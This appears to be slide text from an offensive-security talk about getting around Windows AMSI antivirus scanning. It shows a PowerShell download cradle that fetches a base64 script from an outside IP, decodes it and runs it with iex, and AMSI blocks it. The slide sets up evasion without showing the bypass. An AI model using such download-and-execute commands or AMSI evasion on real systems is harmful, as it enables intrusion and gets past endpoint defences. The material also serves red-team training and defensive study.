 AMSI can be annoying
● Oh no!! What can we do?
● Turns out that even simple things can help.
PS C:\> $wc = New-Object System.Net.WebClient
PS C:\> $p = $wc.DownloadString("http://10.20.1.162/pv.b64")
PS C:\> $sc = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($p))
PS C:\> iex $sc
iex : At line:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex $sc
+ ~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.